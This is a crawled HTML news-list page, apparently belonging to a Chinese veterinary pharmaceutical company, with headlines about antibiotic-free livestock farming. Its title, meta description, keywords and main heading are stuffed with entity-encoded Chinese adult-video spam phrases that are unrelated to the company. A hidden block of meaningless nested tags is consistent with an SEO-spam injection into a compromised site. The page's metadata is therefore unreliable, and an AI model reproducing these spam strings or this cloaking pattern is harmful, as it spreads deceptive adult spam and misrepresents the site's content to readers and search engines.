

--- FILE ---
content_type: text/html
request_url: http://www.ym2607.com/news/system/2024/03/20/033129975.shtml
body_size: 7430
content:
<!doctype html><html><head><meta charset="utf-8"><meta http-equiv="Content-Type" content="text/html;charset=utf-8"/><meta name="viewport" content="width=device-width,maximum-scale=1"><meta name="format-detection" content="telephone=no"/><meta name="renderer" content="webkit"><meta name="force-rendering" content="webkit"><meta name="format-detection" content="telephone=no"><meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1"><link rel="shortcut icon" href="/favicon.ico"/><link rel="bookmark" href="/favicon.ico"/><title>&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#20013;&#25991;&#23383;&#24149;&#124;&#22269;&#20135;&#32508;&#21512;&#22312;&#32447;&#35266;&#30475;&#25773;&#25918;&#124;&#20013;&#23383;&#24149;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20081;&#30721;&#124;&#20037;&#20037;&#20037;&#20122;&#27954;&#31934;&#21697;&#26080;&#30721;&#25104;&#20154;&#124;&#20122;&#27954;&#27431;&#27954;&#26085;&#26412;&#26080;&#22312;&#32447;&#30721;&#37257;&#37202;&#124;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#57;&#57;&#22269;&#20135;&#20813;&#36153;&#124;&#22269;&#20135;&#31934;&#21697;&#57;&#57;&#20037;&#20037;&#31934;&#21697;&#19968;&#21306;&#20108;&#124;&#22269;&#20135;&#20813;&#36153;&#20081;&#20262;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#13;&#44;&#33394;&#20262;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#26085;&#26412;&#124;&#120;&#120;&#26085;&#26412;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#124;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#21320;&#22812;&#20262;&#19981;&#21345;&#124;&#26080;&#30721;&#20016;&#28385;&#23569;&#22919;&#50;&#22312;&#32447;&#35266;&#30475;&#124;&#27611;&#29255;&#20037;&#20037;&#20037;&#21069;&#29228;&#24335;&#19968;&#32423;&#40644;&#29255;&#124;&#20122;&#27954;&#38889;&#22269;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#31934;&#21697;&#20154;&#22971;&#19997;&#34972;&#20037;&#20037;&#20037;&#20037;&#20061;&#33394;&#124;&#20122;&#27954;&#65;&#86;&#25104;&#20154;&#19968;&#21306;&#20108;&#21306;&#30005;&#24433;&#22312;&#32447;&#13;&#44;&#22269;&#20135;&#31934;&#21697;&#20869;&#23556;&#21518;&#20837;&#21512;&#38598;&#124;&#20037;&#20037;&#32508;&#21512;&#20122;&#27954;&#27431;&#32654;&#25104;&#20154;&#124;&#26085;&#38889;&#97;&#19968;&#32423;&#27611;&#29255;&#20813;&#36153;&#25773;&#25918;&#124;&#26085;&#38889;&#32;&#26080;&#30721;&#32;&#31934;&#21697;&#32;&#22269;&#20135;&#124;&#26085;&#26412;&#39640;&#28165;&#97;&#8548;&#20813;&#36153;&#19987;&#21306;&#22825;&#30721;&#124;&#33394;&#32508;&#21512;&#22825;&#22825;&#57;&#57;&#32508;&#21512;&#32593;&#35266;&#30475;&#124;&#23500;&#23110;&#24615;&#39269;&#28212;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#57;&#49;&#124;&#22269;&#20135;&#31934;&#21697;&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#19968;&#21306;&#22312;&#32447;&#13;</title><meta name="description" content="&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#20013;&#25991;&#23383;&#24149;&#124;&#22269;&#20135;&#32508;&#21512;&#22312;&#32447;&#35266;&#30475;&#25773;&#25918;&#124;&#20013;&#23383;&#24149;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20081;&#30721;&#124;&#20037;&#20037;&#20037;&#20122;&#27954;&#31934;&#21697;&#26080;&#30721;&#25104;&#20154;&#124;&#20122;&#27954;&#27431;&#27954;&#26085;&#26412;&#26080;&#22312;&#32447;&#30721;&#37257;&#37202;&#124;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#57;&#57;&#22269;&#20135;&#20813;&#36153;&#124;&#22269;&#20135;&#31934;&#21697;&#57;&#57;&#20037;&#20037;&#31934;&#21697;&#19968;&#21306;&#20108;&#124;&#22269;&#20135;&#20813;&#36153;&#20081;&#20262;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#13;&#44;&#33394;&#20262;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#26085;&#26412;&#124;&#120;&#120;&#26085;&#26412;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#124;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#21320;&#22812;&#20262;&#19981;&#21345;&#124;&#26080;&#30721;&#20016;&#28385;&#23569;&#22919;&#50;&#22312;&#32447;&#35266;&#30475;&#124;&#27611;&#29255;&#20037;&#20037;&#20037;&#21069;&#29228;&#24335;&#19968;&#32423;&#40644;&#29255;&#124;&#20122;&#27954;&#38889;&#22269;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#31934;&#21697;&#20154;&#22971;&#19997;&#34972;&#20037;&#20037;&#20037;&#20037;&#20061;&#33394;&#124;&#20122;&#27954;&#65;&#86;&#25104;&#20154;&#19968;&#21306;&#20108;&#21306;&#30005;&#24433;&#22312;&#32447;&#13;&#44;&#22269;&#20135;&#31934;&#21697;&#20869;&#23556;&#21518;&#20837;&#21512;&#38598;&#124;&#20037;&#20037;&#32508;&#21512;&#20122;&#27954;&#27431;&#32654;&#25104;&#20154;&#124;&#26085;&#38889;&#97;&#19968;&#32423;&#27611;&#29255;&#20813;&#36153;&#25773;&#25918;&#124;&#26085;&#38889;&#32;&#26080;&#30721;&#32;&#31934;&#21697;&#32;&#22269;&#20135;&#124;&#26085;&#26412;&#39640;&#28165;&#97;&#8548;&#20813;&#36153;&#19987;&#21306;&#22825;&#30721;&#124;&#33394;&#32508;&#21512;&#22825;&#22825;&#57;&#57;&#32508;&#21512;&#32593;&#35266;&#30475;&#124;&#23500;&#23110;&#24615;&#39269;&#28212;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#57;&#49;&#124;&#22269;&#20135;&#31934;&#21697;&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#19968;&#21306;&#22312;&#32447;&#13;&#44;&#21320;&#22812;&#26080;&#30721;&#31119;&#21033;&#49;&#56;&#31105;&#124;&#20122;&#27954;&#26085;&#38889;&#26085;&#26412;&#20013;&#25991;&#22312;&#32447;&#124;&#20154;&#22971;&#23569;&#22919;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#124;&#65;&#32423;&#39640;&#28165;&#20813;&#36153;&#27611;&#29255;&#97;&#118;&#26080;&#30721;&#124;&#27431;&#32654;&#24615;&#29233;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#22269;&#20135;&#31934;&#21697;&#20813;&#36153;&#35270;&#39057;&#20013;&#25991;&#23383;&#24149;&#124;&#20122;&#27954;&#31934;&#21697;&#25104;&#20154;&#29255;&#26080;&#30721;&#33394;&#27442;&#97;&#118;&#124;&#31934;&#21697;&#29190;&#20083;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#26080;&#30721;&#97;&#118;&#13;&#44;&#57;&#57;&#35270;&#39057;&#20813;&#36153;&#22312;&#32447;&#35266;&#30475;&#124;&#22269;&#20135;&#25104;&#20154;&#65;&#8548;&#22312;&#32447;&#20813;&#25773;&#124;&#20037;&#20037;&#32508;&#21512;&#20116;&#26376;&#22825;&#23159;&#23159;&#20234;&#20154;&#124;&#20037;&#20037;&#22825;&#22825;&#36481;&#29408;&#29408;&#36481;&#22812;&#22812;&#29245;&#124;&#20037;&#20037;&#22825;&#22825;&#36481;&#22812;&#22812;&#36481;&#29408;&#29408;&#56;&#53;&#124;&#20234;&#20154;&#20037;&#20037;&#20122;&#27954;&#33394;&#27442;&#32508;&#21512;&#32593;&#31449;&#124;&#26085;&#38889;&#31934;&#21697;&#26080;&#30721;&#19968;&#26412;&#20108;&#26412;&#26080;&#30721;&#57;&#124;&#26085;&#38889;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#54;&#54;&#53;&#53;&#54;&#54;&#13;&#44;&#22269;&#20135;&#32;&#26080;&#30721;&#32;&#25104;&#20154;&#20813;&#36153;&#124;&#22269;&#20135;&#27431;&#32654;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;&#124;&#22269;&#20135;&#21306;&#31934;&#21697;&#39640;&#28165;&#22312;&#32447;&#35266;&#30475;&#124;&#25104;&#20154;&#21320;&#22812;&#26080;&#30721;&#31934;&#21697;&#20813;&#36153;&#30475;&#124;&#57;&#57;&#22269;&#20135;&#31934;&#21697;&#28909;&#20037;&#20037;&#20037;&#20037;&#20037;&#124;&#20037;&#20037;&#57;&#57;&#20037;&#20037;&#31934;&#21697;&#20013;&#25991;&#23383;&#24149;&#124;&#57;&#57;&#22269;&#20135;&#31934;&#21697;&#57;&#57;&#20037;&#20037;&#20037;&#20037;&#20037;&#124;&#20122;&#27954;&#32;&#31934;&#21697;&#32;&#32508;&#21512;&#32;&#31934;&#21697;&#32;&#33258;&#25293;&#13;&#10;&#22269;&#20135;&#32;&#26085;&#38889;&#32;&#20013;&#25991;&#23383;&#24149;&#124;&#20122;&#27954;&#26085;&#38889;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#124;&#32769;&#21496;&#26426;&#31934;&#21697;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#124;&#20037;&#20037;&#20234;&#20154;&#20126;&#27954;&#33394;&#27442;&#32508;&#21512;&#32593;&#124;&#20037;&#20037;&#32508;&#21512;&#20037;&#20037;&#24615;&#20037;&#57;&#57;&#27611;&#29255;&#124;&#22269;&#20135;&#31934;&#21697;&#38738;&#38738;&#19979;&#36733;&#19968;&#32423;&#27611;&#29255;&#124;&#20037;&#20037;&#20037;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#124;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#31934;&#21697;&#20813;&#36153;&#25773;&#25918;&#13;" /><meta name="keywords" content="&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#20013;&#25991;&#23383;&#24149;&#124;&#22269;&#20135;&#32508;&#21512;&#22312;&#32447;&#35266;&#30475;&#25773;&#25918;&#124;&#20013;&#23383;&#24149;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20081;&#30721;&#124;&#20037;&#20037;&#20037;&#20122;&#27954;&#31934;&#21697;&#26080;&#30721;&#25104;&#20154;&#124;&#20122;&#27954;&#27431;&#27954;&#26085;&#26412;&#26080;&#22312;&#32447;&#30721;&#37257;&#37202;&#124;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#57;&#57;&#22269;&#20135;&#20813;&#36153;&#124;&#22269;&#20135;&#31934;&#21697;&#57;&#57;&#20037;&#20037;&#31934;&#21697;&#19968;&#21306;&#20108;&#124;&#22269;&#20135;&#20813;&#36153;&#20081;&#20262;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#13;&#44;&#33394;&#20262;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#26085;&#26412;&#124;&#120;&#120;&#26085;&#26412;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#124;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#21320;&#22812;&#20262;&#19981;&#21345;&#124;&#26080;&#30721;&#20016;&#28385;&#23569;&#22919;&#50;&#22312;&#32447;&#35266;&#30475;&#124;&#27611;&#29255;&#20037;&#20037;&#20037;&#21069;&#29228;&#24335;&#19968;&#32423;&#40644;&#29255;&#124;&#20122;&#27954;&#38889;&#22269;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#31934;&#21697;&#20154;&#22971;&#19997;&#34972;&#20037;&#20037;&#20037;&#20037;&#20061;&#33394;&#124;&#20122;&#27954;&#65;&#86;&#25104;&#20154;&#19968;&#21306;&#20108;&#21306;&#30005;&#24433;&#22312;&#32447;&#13;&#44;&#22269;&#20135;&#31934;&#21697;&#20869;&#23556;&#21518;&#20837;&#21512;&#38598;&#124;&#20037;&#20037;&#32508;&#21512;&#20122;&#27954;&#27431;&#32654;&#25104;&#20154;&#124;&#26085;&#38889;&#97;&#19968;&#32423;&#27611;&#29255;&#20813;&#36153;&#25773;&#25918;&#124;&#26085;&#38889;&#32;&#26080;&#30721;&#32;&#31934;&#21697;&#32;&#22269;&#20135;&#124;&#26085;&#26412;&#39640;&#28165;&#97;&#8548;&#20813;&#36153;&#19987;&#21306;&#22825;&#30721;&#124;&#33394;&#32508;&#21512;&#22825;&#22825;&#57;&#57;&#32508;&#21512;&#32593;&#35266;&#30475;&#124;&#23500;&#23110;&#24615;&#39269;&#28212;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#57;&#49;&#124;&#22269;&#20135;&#31934;&#21697;&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#19968;&#21306;&#22312;&#32447;&#13;" /><link href="/static/css/swiper.min.css" rel="stylesheet"><link href="/static/css/animate.min.css" rel="stylesheet"><link rel="stylesheet" type="text/css" href="/static/css/demo.css" /><link rel="stylesheet" type="text/css" href="/static/css/component.css" /><link rel="stylesheet" type="text/css" href="/static/css/swiper-bundle.min.css" /><link href="/static/css/style.css" rel="stylesheet" type="text/css" /><script type="text/javascript" src="/static/js/jquery.min.js"></script><script src="/static/js/swiper.min.js"></script><script src="/static/js/swiper.animate1.0.3.min.js"></script><script src="/static/js/swiper-bundle.min.js"></script><script type="text/javascript" src="/static/js/wow.min.js"></script><meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head><body class="nbody">
<div class="pl_css_ganrao" style="display: none;"></div>
<h1><a href="http://www.ym2607.com/">&#26085;&#38889;&#31934;&#21697;&#31192;&#32;&#20837;&#21475;&#34588;&#26691;&#124;&#26085;&#38889;&#35270;&#39057;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;&#124;&#20037;&#20037;&#31934;&#21697;&#35270;&#39057;&#20840;&#37096;&#35266;&#20813;&#36153;&#124;&#26080;&#30721;&#22269;&#20135;&#31934;&#21697;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#124;&#27431;&#32654;&#26085;&#38889;&#39640;&#28165;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#124;&#20122;&#27954;&#65;&#86;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#23569;&#22919;&#124;&#22269;&#20135;&#20081;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#29245;&#29245;&#29245;&#124;&#22269;&#20135;&#27431;&#32654;&#26085;&#38889;&#32508;&#21512;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;</a></h1>
<div id="0x3nn" class="pl_css_ganrao" style="display: none;"><dfn id="0x3nn"><big id="0x3nn"><legend id="0x3nn"><menu id="0x3nn"></menu></legend></big></dfn><label id="0x3nn"><small id="0x3nn"></small></label><dfn id="0x3nn"><strike id="0x3nn"><rp id="0x3nn"><sup id="0x3nn"></sup></rp></strike></dfn><pre id="0x3nn"></pre><em id="0x3nn"></em><dfn id="0x3nn"><dl id="0x3nn"><style id="0x3nn"></style></dl></dfn><style id="0x3nn"></style><ol id="0x3nn"></ol><progress id="0x3nn"></progress><label id="0x3nn"><thead id="0x3nn"><object id="0x3nn"><del id="0x3nn"></del></object></thead></label><video id="0x3nn"><ol id="0x3nn"><b id="0x3nn"></b></ol></video><center id="0x3nn"><noscript id="0x3nn"></noscript></center><th id="0x3nn"><rt id="0x3nn"><del id="0x3nn"></del></rt></th><th id="0x3nn"><span id="0x3nn"><dfn id="0x3nn"></dfn></span></th><style id="0x3nn"></style><noscript id="0x3nn"><dl id="0x3nn"><tt id="0x3nn"></tt></dl></noscript><dl id="0x3nn"><noframes id="0x3nn"><p id="0x3nn"><ins id="0x3nn"></ins></p></noframes></dl><em id="0x3nn"><span id="0x3nn"></span></em><address id="0x3nn"></address><tfoot id="0x3nn"><listing id="0x3nn"><wbr id="0x3nn"><form id="0x3nn"></form></wbr></listing></tfoot><xmp id="0x3nn"></xmp><span id="0x3nn"></span><tr id="0x3nn"></tr><strike id="0x3nn"><rp id="0x3nn"><strike id="0x3nn"><option id="0x3nn"></option></strike></rp></strike><sup id="0x3nn"></sup><nobr id="0x3nn"><pre id="0x3nn"><table id="0x3nn"><dd id="0x3nn"></dd></table></pre></nobr><pre id="0x3nn"><dfn id="0x3nn"><strike id="0x3nn"><rp id="0x3nn"></rp></strike></dfn></pre><acronym id="0x3nn"><object id="0x3nn"></object></acronym><bdo id="0x3nn"></bdo><del id="0x3nn"></del><cite id="0x3nn"><sub id="0x3nn"></sub></cite><legend id="0x3nn"><kbd id="0x3nn"></kbd></legend><code id="0x3nn"><dfn id="0x3nn"></dfn></code><abbr id="0x3nn"><strong id="0x3nn"></strong></abbr><dfn id="0x3nn"><code id="0x3nn"><pre id="0x3nn"><nav id="0x3nn"></nav></pre></code></dfn><li id="0x3nn"><tfoot id="0x3nn"><em id="0x3nn"></em></tfoot></li><var id="0x3nn"><wbr id="0x3nn"></wbr></var><th id="0x3nn"></th><track id="0x3nn"></track><object id="0x3nn"><del id="0x3nn"></del></object><tr id="0x3nn"></tr><blockquote id="0x3nn"><i id="0x3nn"><tr id="0x3nn"><abbr id="0x3nn"></abbr></tr></i></blockquote><mark id="0x3nn"></mark><tt id="0x3nn"></tt><i id="0x3nn"></i><em id="0x3nn"><rt id="0x3nn"><mark id="0x3nn"></mark></rt></em><output id="0x3nn"></output><pre id="0x3nn"><table id="0x3nn"><listing id="0x3nn"><address id="0x3nn"></address></listing></table></pre><center id="0x3nn"><optgroup id="0x3nn"><div id="0x3nn"><th id="0x3nn"></th></div></optgroup></center><track id="0x3nn"></track><center id="0x3nn"><abbr id="0x3nn"><strike id="0x3nn"><option id="0x3nn"></option></strike></abbr></center><span id="0x3nn"><form id="0x3nn"><cite id="0x3nn"><center id="0x3nn"></center></cite></form></span><abbr id="0x3nn"><center id="0x3nn"></center></abbr><style id="0x3nn"></style><rt id="0x3nn"><mark id="0x3nn"><dfn id="0x3nn"><sub id="0x3nn"></sub></dfn></mark></rt><tbody id="0x3nn"><tfoot id="0x3nn"></tfoot></tbody><s id="0x3nn"></s><address id="0x3nn"></address><option id="0x3nn"><form id="0x3nn"></form></option><legend id="0x3nn"><mark id="0x3nn"></mark></legend><pre id="0x3nn"><dl id="0x3nn"></dl></pre><em id="0x3nn"><rt id="0x3nn"><kbd id="0x3nn"></kbd></rt></em><legend id="0x3nn"></legend><menu id="0x3nn"><xmp id="0x3nn"></xmp></menu><label id="0x3nn"><thead id="0x3nn"><pre id="0x3nn"><meter id="0x3nn"></meter></pre></thead></label><cite id="0x3nn"><center id="0x3nn"><input id="0x3nn"></input></center></cite><th id="0x3nn"><span id="0x3nn"></span></th><dl id="0x3nn"><noframes id="0x3nn"><td id="0x3nn"></td></noframes></dl><blockquote id="0x3nn"></blockquote><del id="0x3nn"><cite id="0x3nn"></cite></del><rt id="0x3nn"></rt><noframes id="0x3nn"><bdo id="0x3nn"><pre id="0x3nn"><dfn id="0x3nn"></dfn></pre></bdo></noframes><var id="0x3nn"><address id="0x3nn"></address></var><tr id="0x3nn"></tr><th id="0x3nn"><button id="0x3nn"></button></th><dfn id="0x3nn"><code id="0x3nn"><form id="0x3nn"><ul id="0x3nn"></ul></form></code></dfn><sup id="0x3nn"><font id="0x3nn"><s id="0x3nn"></s></font></sup><menu id="0x3nn"><legend id="0x3nn"><pre id="0x3nn"></pre></legend></menu><abbr id="0x3nn"><center id="0x3nn"></center></abbr><thead id="0x3nn"><strong id="0x3nn"><big id="0x3nn"></big></strong></thead><dfn id="0x3nn"><sub id="0x3nn"><input id="0x3nn"></input></sub></dfn><form id="0x3nn"><nav id="0x3nn"></nav></form><table id="0x3nn"></table><form id="0x3nn"><u id="0x3nn"><thead id="0x3nn"></thead></u></form><delect id="0x3nn"></delect><dfn id="0x3nn"></dfn><kbd id="0x3nn"></kbd><nobr id="0x3nn"><pre id="0x3nn"><u id="0x3nn"></u></pre></nobr><tfoot id="0x3nn"></tfoot><acronym id="0x3nn"><ol id="0x3nn"><b id="0x3nn"><legend id="0x3nn"></legend></b></ol></acronym><big id="0x3nn"><small id="0x3nn"></small></big><ruby id="0x3nn"></ruby><span id="0x3nn"><optgroup id="0x3nn"><xmp id="0x3nn"></xmp></optgroup></span><font id="0x3nn"></font><sup id="0x3nn"><font id="0x3nn"><s id="0x3nn"><ul id="0x3nn"></ul></s></font></sup><center id="0x3nn"><noscript id="0x3nn"></noscript></center><button id="0x3nn"></button><label id="0x3nn"><progress id="0x3nn"></progress></label><fieldset id="0x3nn"></fieldset><output id="0x3nn"><strong id="0x3nn"><font id="0x3nn"><label id="0x3nn"></label></font></strong></output><button id="0x3nn"></button><th id="0x3nn"><button id="0x3nn"></button></th><form id="0x3nn"></form><sup id="0x3nn"></sup><rp id="0x3nn"><tbody id="0x3nn"></tbody></rp><form id="0x3nn"></form><s id="0x3nn"><small id="0x3nn"></small></s><tt id="0x3nn"></tt><acronym id="0x3nn"></acronym><meter id="0x3nn"></meter><blockquote id="0x3nn"></blockquote><sub id="0x3nn"><label id="0x3nn"></label></sub><small id="0x3nn"></small><dfn id="0x3nn"><sub id="0x3nn"></sub></dfn><tt id="0x3nn"></tt><legend id="0x3nn"></legend><strike id="0x3nn"></strike><font id="0x3nn"></font><form id="0x3nn"></form><label id="0x3nn"><em id="0x3nn"><rt id="0x3nn"><del id="0x3nn"></del></rt></em></label><big id="0x3nn"><pre id="0x3nn"><s id="0x3nn"></s></pre></big><i id="0x3nn"><ins id="0x3nn"><var id="0x3nn"><thead id="0x3nn"></thead></var></ins></i><thead id="0x3nn"><strong id="0x3nn"></strong></thead><dl id="0x3nn"></dl><label id="0x3nn"></label><var id="0x3nn"><address id="0x3nn"><strong id="0x3nn"><samp id="0x3nn"></samp></strong></address></var><delect id="0x3nn"></delect><nobr id="0x3nn"></nobr><font id="0x3nn"></font><abbr id="0x3nn"></abbr><center id="0x3nn"><noscript id="0x3nn"><sup id="0x3nn"><option id="0x3nn"></option></sup></noscript></center><xmp id="0x3nn"></xmp><progress id="0x3nn"></progress><span id="0x3nn"><form id="0x3nn"></form></span><menuitem id="0x3nn"><listing id="0x3nn"><wbr id="0x3nn"><mark id="0x3nn"></mark></wbr></listing></menuitem><ol id="0x3nn"></ol><table id="0x3nn"><sub id="0x3nn"></sub></table><pre id="0x3nn"></pre><label id="0x3nn"><delect id="0x3nn"></delect></label><acronym id="0x3nn"></acronym><nav id="0x3nn"><font id="0x3nn"><tbody id="0x3nn"><tfoot id="0x3nn"></tfoot></tbody></font></nav><acronym id="0x3nn"></acronym><ins id="0x3nn"><th id="0x3nn"></th></ins><source id="0x3nn"><tr id="0x3nn"></tr></source><meter id="0x3nn"></meter><div id="0x3nn"><th id="0x3nn"><acronym id="0x3nn"><dfn id="0x3nn"></dfn></acronym></th></div><ul id="0x3nn"></ul><abbr id="0x3nn"></abbr><strong id="0x3nn"><font id="0x3nn"><label id="0x3nn"><tfoot id="0x3nn"></tfoot></label></font></strong><tbody id="0x3nn"><ol id="0x3nn"></ol></tbody></div><div   class="kakhxc8k"   id="top"><div   id="kakhxc8k"   class="tpa"><a href='#' onClick="this.style.behavior='url(#default#homepage)';this.setHomePage('http://www.ym2607.com');">設為首頁</a>丨<a href="javascript:window.external.addFavorite('http://www.ym2607.com','廣東高山動物藥業有限公司') ; ">加入收藏</a></div></div><div   class="kakhxc8k"   id="nav"><a href="/">網站首頁</a>　　丨　　<a href="/about.html">走進高山</a>　　丨　　<a href="/news.html">新聞信息</a>　　丨　　<a href="/product/catid/23.html">養禽百科</a>　　丨　　<a href="/product/catid/91.html">養豬百科</a>　　丨　　<a href="/product/catid/52.html">養牛百科</a>　　丨　　<a href="/product/catid/53.html">飼料保健</a>　　丨　　<a href="/service.html">服務中心</a>　　</div><div   id="kakhxc8k"   class="list_sub"><img src="/file/storage/image/20240514105952822e12349.jpg" /></div><div   class="kakhxc8k"   id="list_box"><div   class="kakhxc8k"   id="list_con"><div   id="kakhxc8k"   class="list_cl"><div   id="kakhxc8k"   class="list_lbar">新聞信息</div><div   id="kakhxc8k"   class="list_lbox"><div   class="kakhxc8k"   id="cr_ck"><li id="kakhxc8k"    class="h_k"><span id="kakhxc8k"    class="c_arr" sum="150"></span><a href="/news/catid/58.html">最新動態</a><ul style="display:none;"></ul></li><li id="kakhxc8k"    class="h_k"><span id="kakhxc8k"    class="c_arr" sum="150"></span><a href="/news/catid/59.html">媒體報道</a><ul style="display:none;"></ul></li><li id="kakhxc8k"    class="h_k"><span id="kakhxc8k"    class="c_arr" sum="150"></span><a href="/news/catid/60.html">企業公告</a><ul style="display:none;"></ul></li><li id="kakhxc8k"    class="h_k"><span id="kakhxc8k"    class="c_arr" sum="150"></span><a href="/news/catid/61.html">活動預告</a><ul style="display:none;"></ul></li><li id="kakhxc8k"    class="h_k"><span id="kakhxc8k"    class="c_arr" sum="150"></span><a href="/news/catid/62.html">視頻播放</a><ul style="display:none;"></ul></li><li id="kakhxc8k"    class="h_k"><span id="kakhxc8k"    class="c_arr" sum="150"></span><a href="/news/catid/63.html">商學院分享</a><ul style="display:none;"></ul></li><li id="kakhxc8k"    class="h_k"><span id="kakhxc8k"    class="c_arr" sum="150"></span><a href="/news/catid/150.html">電子期刊</a><ul style="display:none;"></ul></li><li id="kakhxc8k"    class="h_k"><span id="kakhxc8k"    class="c_arr" sum="150"></span><a href="/news/catid/151.html">中藥大解密</a><ul style="display:none;"></ul></li></div></div><div></div></div><div   id="kakhxc8k"   class="list_cr"><div   id="kakhxc8k"   class="list_pos">您現在所在的位置是：<a href="/">網站首頁</a>&nbsp; >&nbsp;<a href="/news.html">新聞信息</a></div><div   id="kakhxc8k"   class="list_rbox" id="list_lh"><li><em>2026-01-23</em><a href="/news/itemid/1016.html" title="梁其佳：關于360&deg;無抗⑥&mdash;&mdash;中藥如何助力360&deg;無抗？" class="title">梁其佳：關于360&deg;無抗⑥&mdash;&mdash;中藥如何助力360&deg;無抗？</a></li><li><em>2026-01-21</em><a href="/news/itemid/1015.html" title="發布《2026年高山十件工作安排》" class="title">發布《2026年高山十件工作安排》</a></li><li><em>2026-01-20</em><a href="/news/itemid/1014.html" title="發布《2025年高山十件工作大事》" class="title">發布《2025年高山十件工作大事》</a></li><li><em>2026-01-17</em><a href="/news/itemid/1013.html" title="高山360&deg;無抗大健康養殖分享交流會在安徽進行" class="title">高山360&deg;無抗大健康養殖分享交流會在安徽進行</a></li><li><em>2026-01-16</em><a href="/news/itemid/1012.html" title="高山2025-2026年營銷大會暨中藥向水產技術交流會" class="title">高山2025-2026年營銷大會暨中藥向水產技術交流會</a></li><li><em>2026-01-11</em><a href="/news/itemid/1006.html" title="中藥向水產||高山召開2025-2026年營銷大會" class="title">中藥向水產||高山召開2025-2026年營銷大會</a></li><li><em>2026-01-10</em><a href="/news/itemid/1005.html" title="向優共創新征程||高山2025 年度營銷精英榜頒獎匯報" class="title">向優共創新征程||高山2025 年度營銷精英榜頒獎匯報</a></li><li><em>2026-01-07</em><a href="/news/itemid/1004.html" title="2026年致給您的一封信" class="title">2026年致給您的一封信</a></li><li><em>2026-01-01</em><a href="/news/itemid/1002.html" title="開展高山創牌40周年慶暨標徽全國征集海選活動" class="title">開展高山創牌40周年慶暨標徽全國征集海選活動</a></li><li><em>2025-12-31</em><a href="/news/itemid/1003.html" title="盤點2025征程-從減抗到無抗到360&deg;全過程無抗的優質超越" class="title">盤點2025征程-從減抗到無抗到360&deg;全過程無抗的優質超越</a></li><li><em>2025-12-31</em><a href="/news/itemid/1001.html" title="信宜舉辦懷鄉三黃雞養殖減抗技術交流會" class="title">信宜舉辦懷鄉三黃雞養殖減抗技術交流會</a></li><li><em>2025-12-31</em><a href="/news/itemid/1000.html" title="世紀科牧永州交流會：高山 360&deg;無抗助力高品質蛋品創效益" class="title">世紀科牧永州交流會：高山 360&deg;無抗助力高品質蛋品創效益</a></li></div><div   id="kakhxc8k"   class="mlpage"><div   id="kakhxc8k"   class="pages_list"><div   id="kakhxc8k"   class="pages"><ul class="pagination"><li id="kakhxc8k"    class="disabled"><span>&laquo;</span></li><li id="kakhxc8k"    class="active"><span>1</span></li><li><a href="/news/system/2024/03/20/033129975.shtml?page=2">2</a></li><li><a href="/news/system/2024/03/20/033129975.shtml?page=3">3</a></li><li><a href="/news/system/2024/03/20/033129975.shtml?page=4">4</a></li><li><a href="/news/system/2024/03/20/033129975.shtml?page=5">5</a></li><li><a href="/news/system/2024/03/20/033129975.shtml?page=6">6</a></li><li><a href="/news/system/2024/03/20/033129975.shtml?page=7">7</a></li><li><a href="/news/system/2024/03/20/033129975.shtml?page=8">8</a></li><li id="kakhxc8k"    class="disabled"><span>...</span></li><li><a href="/news/system/2024/03/20/033129975.shtml?page=81">81</a></li><li><a href="/news/system/2024/03/20/033129975.shtml?page=82">82</a></li><li><a href="/news/system/2024/03/20/033129975.shtml?page=2">&raquo;</a></li></ul><span id="kakhxc8k"    class="page">共 978 條</span></div></div></div></div></div></div><div   class="kakhxc8k"   id="root"><a href="#">法律聲明</a>　|　<a href="#">隱私保護</a>　|　<a href="#">聯系我們</a>　|　<a href="#">在線招聘</a>　|　<a 